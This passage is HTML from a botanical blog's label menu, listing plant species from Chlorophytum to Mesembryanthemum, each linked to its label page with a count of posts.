<option value='http://botanicmontserrat.blogspot.com/search/label/Chlorophytum%20comosum%20variegatum'>Chlorophytum comosum variegatum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chorisia%20insignis'>Chorisia insignis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chorisia%20speciosa'>Chorisia speciosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemum%20carinatum'>Chrysanthemum carinatum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemum%20coronarium%20L.%20var%20discolor'>Chrysanthemum coronarium L. var discolor
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemun%20paludosum%20L.'>Chrysanthemun paludosum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemun%20x%20morifolium'>Chrysanthemun x morifolium
(22)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cichorium%20intybus%20L.'>Cichorium intybus L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20albidus%20L.'>Cistus albidus L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20ladanifer%20L.'>Cistus ladanifer L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20laurifolius%20L.'>Cistus laurifolius L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20x%20pulverulentus'>Cistus x pulverulentus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20x%20purpureus'>Cistus x purpureus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Citrus%20x%20limon'>Citrus x limon
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cleistocactus%20samaipatanus'>Cleistocactus samaipatanus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Clematis%20vitalba%20L.'>Clematis vitalba L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Clivia%20miniata%20Lindl'>Clivia miniata Lindl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Consolida%20ajacis%20L'>Consolida ajacis L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20althaeoides'>Convolvulus althaeoides
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20arvensis%20L.'>Convolvulus arvensis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20cneorum%20L.'>Convolvulus cneorum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cordia%20sebestena%20L.'>Cordia sebestena L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coreopsis%20lanceolata'>Coreopsis lanceolata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coriaria%20myrtifolia%20L.'>Coriaria myrtifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coris%20monspeliensis%20subsp.monspeliensis'>Coris monspeliensis subsp.monspeliensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coronilla%20valentina%20subsp.glauca'>Coronilla valentina subsp.glauca
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coronilla%20viminalis%20salibs'>Coronilla viminalis salibs
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cortaderia%20selloana'>Cortaderia selloana
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotoneaster%20franchetii'>Cotoneaster franchetii
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotoneaster%20horizontalis%20Decne'>Cotoneaster horizontalis Decne
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotyledon%20macrantha'>Cotyledon macrantha
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20ovata'>Crassula ovata
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20ovata%20var.%20gallum'>Crassula ovata var. gallum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20perforata'>Crassula perforata
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20tetragona'>Crassula tetragona
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crataegus%20monogyna%20Jack'>Crataegus monogyna Jack
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crithmum%20maritimum%20L.'>Crithmum maritimum L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crocus%20sativus%20L.'>Crocus sativus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crocus%20vernus%20L.%20var.%20Jeanne%20d%27Arc'>Crocus vernus L. var. Jeanne d&#39;Arc
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crossandra%20infundibuliformis%20L.'>Crossandra infundibuliformis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cucurbita%20spp'>Cucurbita spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20macrocarpa%20var.%20Goldcrest'>Cupressus macrocarpa var. Goldcrest
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20sempervirens%20L.'>Cupressus sempervirens L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cyanus%20segetum%20Mill.'>Cyanus segetum Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cyclamen%20persicum'>Cyclamen persicum
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cydonia%20oblonga'>Cydonia oblonga
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cymbalaria%20muralis'>Cymbalaria muralis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dactylis%20glomerata%20subsp.hispanica'>Dactylis glomerata subsp.hispanica
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Datura%20stramonium%20L.'>Datura stramonium L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Daucus%20carota%20subs.carota'>Daucus carota subs.carota
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Delphinium%20gracile'>Delphinium gracile
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20anatolicus%20L.'>Dianthus anatolicus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20caryophyllus'>Dianthus caryophyllus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20chinensis%20%27telstar%27'>Dianthus chinensis &#39;telstar&#39;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20seguieri%20Vill'>Dianthus seguieri Vill
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dietes%20bicolor%20SalibsxKlatt'>Dietes bicolor SalibsxKlatt
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Digitalis%20purpurea%20L.'>Digitalis purpurea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dionaea%20muscipula'>Dionaea muscipula
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diospyros%20kaki%20Thunb'>Diospyros kaki Thunb
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dipcadi%20serotinum'>Dipcadi serotinum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20erucoides%20L.'>Diplotaxis erucoides L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20muralis%20L.'>Diplotaxis muralis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20virgata%20Cav.'>Diplotaxis virgata Cav.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dipsacus%20fullonum%20L'>Dipsacus fullonum L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dittrichia%20viscosa%20L.'>Dittrichia viscosa L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dolichandra%20unguis-cati%20L.'>Dolichandra unguis-cati L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorotheanthus%20bellidiformis'>Dorotheanthus bellidiformis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorycnium%20hirsutum%20L.'>Dorycnium hirsutum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorycnium%20pentaphyllum%20L.'>Dorycnium pentaphyllum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Drosanthemum%20floribundum'>Drosanthemum floribundum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Drosera%20capensis%20L'>Drosera capensis L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Duranta%20erecta%20L'>Duranta erecta L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echeveria%20Perla%20de%20Nuremberg'>Echeveria Perla de Nuremberg
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echeveria%20secunda'>Echeveria secunda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinocactus'>Echinocactus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinops%20ritro%20L.'>Echinops ritro L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20calochlora'>Echinopsis calochlora
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20oxygona'>Echinopsis oxygona
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20spachiana%20Lem.'>Echinopsis spachiana Lem.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinospartium%20horridum'>Echinospartium horridum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20simplex%20DC'>Echium simplex DC
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20vulgare%20L.'>Echium vulgare L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20webbii'>Echium webbii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Elaeagnus%20angustifiolia%20L.'>Elaeagnus angustifiolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Encephalartos%20altensteinii'>Encephalartos altensteinii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Epilobium%20hirsutum%20L.'>Epilobium hirsutum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Equisetum%20hyemale%20L.'>Equisetum hyemale L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erica%20multiflora%20L.'>Erica multiflora L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erinus%20alpinus%20L.%20subsp.hispanicus'>Erinus alpinus L. subsp.hispanicus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eriobotrya%20japonica'>Eriobotrya japonica
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erodium%20aethiopicum%20Lamb.'>Erodium aethiopicum Lamb.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erodium%20cicutarium%20L.'>Erodium cicutarium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eryngium%20campestre%20L.'>Eryngium campestre L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erythrina%20lysistemon%20Hutch'>Erythrina lysistemon Hutch
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Escallonia%20rubra%20var.%20macrantha'>Escallonia rubra var. macrantha
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eschscholzia%20californica'>Eschscholzia californica
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eucalyptus%20globulus%20labill'>Eucalyptus globulus labill
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eucalyptus%20torquata'>Eucalyptus torquata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euonymus%20japonicus'>Euonymus japonicus
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eupatorium%20cannabinum%20L.'>Eupatorium cannabinum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20balsamifera'>Euphorbia balsamifera
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20candelabrum'>Euphorbia candelabrum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20characias'>Euphorbia characias
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20ingens%20monstruosa'>Euphorbia ingens monstruosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20peplus'>Euphorbia peplus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20pulcherrima'>Euphorbia pulcherrima
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20serrata'>Euphorbia serrata
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20terracina%20L.'>Euphorbia terracina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbias'>Euphorbias
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euryops%20pectinatus%20var.viridis'>Euryops pectinatus var.viridis
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fagus%20sylvatica%20L.'>Fagus sylvatica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fatsia%20japonica'>Fatsia japonica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Felicia%20amelloides'>Felicia amelloides
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ferula%20linkii%20L.'>Ferula linkii L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ficus%20microcarpa'>Ficus microcarpa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ficus%20rubiginosa'>Ficus rubiginosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Foeniculum%20vulgare'>Foeniculum vulgare
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fragaria%20vesca%20L.'>Fragaria vesca L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fraxinus%20ornus%20L.'>Fraxinus ornus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Freesia%20alba'>Freesia alba
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fritillaria%20imperialis'>Fritillaria imperialis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumana%20ericifolia%20Wallr.'>Fumana ericifolia Wallr.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumana%20procumbens'>Fumana procumbens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumaria%20officinalis%20L.'>Fumaria officinalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Funaria%20hygrometrica%20Hedw'>Funaria hygrometrica Hedw
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gaillardia%20aristata'>Gaillardia aristata
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Galactites%20tomentosa'>Galactites tomentosa
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Galium%20lucidum%20L.'>Galium lucidum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gaura%20lindheimeri'>Gaura lindheimeri
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gazania%20rigens'>Gazania rigens
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gazania%20xhybrida%20splendens'>Gazania xhybrida splendens
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gentiana%20alpina'>Gentiana alpina
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20maderense'>Geranium maderense
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20molle%20L.'>Geranium molle L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20rotundifolium%20L.'>Geranium rotundifolium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Glaucium%20flavum%20Crantz'>Glaucium flavum Crantz
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Glebionis%20segetum%20L.'>Glebionis segetum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Globularia%20alypum%20L.'>Globularia alypum L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Globularia%20cordifolia%20ssp.repens'>Globularia cordifolia ssp.repens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Grevillea%20johnsonii'>Grevillea johnsonii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Grevillea%20robusta'>Grevillea robusta
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hardenbergia%20violacea%20Benth'>Hardenbergia violacea Benth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Haworthia%20mirabilis'>Haworthia mirabilis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Haworthia%20x%20cuspidata'>Haworthia x cuspidata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hebe%20salicifolia'>Hebe salicifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hebe%20speciosa%20Comm.'>Hebe speciosa Comm.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20canariensis%20Willd'>Hedera canariensis Willd
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20helix%20L.'>Hedera helix L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20helix%20var%20Glacier'>Hedera helix var Glacier
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20hibernica%20G.Kirchn'>Hedera hibernica G.Kirchn
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthemum%20nummularium%20L.'>Helianthemum nummularium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthemum%20oelandicum'>Helianthemum oelandicum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthus%20annuus%20L.'>Helianthus annuus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helichrysum%20stoechas%20L.'>Helichrysum stoechas L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helleborus%20niger%20L.'>Helleborus niger L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hemerocallis%20fulva%20L.'>Hemerocallis fulva L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Heuchera%20sanguinea'>Heuchera sanguinea
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hibiscus%20Rosa-sinensis'>Hibiscus Rosa-sinensis
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hibiscus%20syriacus%20L.'>Hibiscus syriacus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hordeum%20murinum%20L'>Hordeum murinum L
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Howea%20forsteriana'>Howea forsteriana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hyacinthus%20orientalis%20L.'>Hyacinthus orientalis L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hydrocleys%20nymphoides'>Hydrocleys nymphoides
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hymenocallis%20littoralis%20Jack'>Hymenocallis littoralis Jack
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hypericum%20perforatum%20L'>Hypericum perforatum L
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ilex%20aquifolium'>Ilex aquifolium
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20germanica%20L.'>Iris germanica L.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20germanica%20L.%20var%20florentina'>Iris germanica L. var florentina
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20orientalis%20Mill.'>Iris orientalis Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20pseudacorus%20L.'>Iris pseudacorus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ismelia%20carinata'>Ismelia carinata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ixora%20coccinea%20L.'>Ixora coccinea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jacarand%C3%A1%20mimosifolia'>Jacarandá mimosifolia
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20grandiflorum'>Jasminum grandiflorum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20mesnyi'>Jasminum mesnyi
(16)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20polyanthum'>Jasminum polyanthum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20blossfeldiana'>Kalanchoe blossfeldiana
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20blossfeldiana%20var.calandiva'>Kalanchoe blossfeldiana var.calandiva
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20daigremontiana'>Kalanchoe daigremontiana
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kniphofia%20rooperi'>Kniphofia rooperi
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lagerstroemia%20indica%20L.'>Lagerstroemia indica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lagunaria%20patersonia%20Andrews%20GDon'>Lagunaria patersonia Andrews GDon
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20aureus'>Lampranthus aureus
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20blandus'>Lampranthus blandus
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20multiradiatus'>Lampranthus multiradiatus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20spectabilis'>Lampranthus spectabilis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20spp'>Lampranthus spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lantana%20camara%20L.'>Lantana camara L.
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lantana%20camara%20var.mutabilis'>Lantana camara var.mutabilis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20annuus%20L.'>Lathyrus annuus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20cirera%20L.'>Lathyrus cirera L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20clymenum%20L.'>Lathyrus clymenum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20pratensis'>Lathyrus pratensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20sylvestris'>Lathyrus sylvestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20tinginatus%20L.'>Lathyrus tinginatus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Laurus%20nobilis%20L.'>Laurus nobilis L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20angustifolia'>Lavandula angustifolia
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20dentata%20L.'>Lavandula dentata L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20stoechas%20L.'>Lavandula stoechas L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavatera%20cretica%20L.'>Lavatera cretica L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Leucanthemum%20paludosum%20L.'>Leucanthemum paludosum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ligustrum%20japonicum'>Ligustrum japonicum
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ligustrum%20vulgare%20L.'>Ligustrum vulgare L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lillium%20candidum%20L.'>Lillium candidum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Limonium%20perezii%20Mill.'>Limonium perezii Mill.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linaria%20supina%20L.'>Linaria supina L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linaria%20triornithophora%20L.'>Linaria triornithophora L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20narbonense%20L.'>Linum narbonense L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20strictum%20L.'>Linum strictum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20tenuifolium%20L'>Linum tenuifolium L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Liquidambar%20styraciflua%20L.'>Liquidambar styraciflua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Liriope%20spicata'>Liriope spicata
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lobelia%20erinus%20L.'>Lobelia erinus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lobularia%20maritima%20L.'>Lobularia maritima L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20implexa%20L.'>Lonicera implexa L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20japonica%20Thunb'>Lonicera japonica Thunb
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20pyrenaica%20L.'>Lonicera pyrenaica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20xylosteum%20L.'>Lonicera xylosteum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lychnis%20alpina'>Lychnis alpina
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lycianthes%20rantonnetii'>Lycianthes rantonnetii
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lythrum%20salicaria%20L.'>Lythrum salicaria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Macrozamia%20moorei'>Macrozamia moorei
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malcolmia%20maritima%20L.'>Malcolmia maritima L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malus%20domestica%20L.'>Malus domestica L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malva%20sylvestris%20L.'>Malva sylvestris L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20elongata'>Mammillaria elongata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20elongata%20%22cristata%22'>Mammillaria elongata &quot;cristata&quot;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20limonensis'>Mammillaria limonensis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20rhodantha%20ssp.pringlei'>Mammillaria rhodantha ssp.pringlei
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20spp'>Mammillaria spp
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Matricaria%20chamomilla%20L.'>Matricaria chamomilla L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Medicago%20lupulina%20L.'>Medicago lupulina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Medicago%20sativa%20L.'>Medicago sativa L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melaleuca%20alternifolia%20Maiden%20Betche%20ex%20Cheel'>Melaleuca alternifolia Maiden Betche ex Cheel
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melia%20azedarach%20L.'>Melia azedarach L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melianthus%20major%20L.'>Melianthus major L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mentha%20spicata%20L.'>Mentha spicata L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mentha%20x%20piperita'>Mentha x piperita
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mercurialis%20annua%20L.'>Mercurialis annua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mesembryanthemum%20crystallinum%20L.'>Mesembryanthemum crystallinum L.
(1)
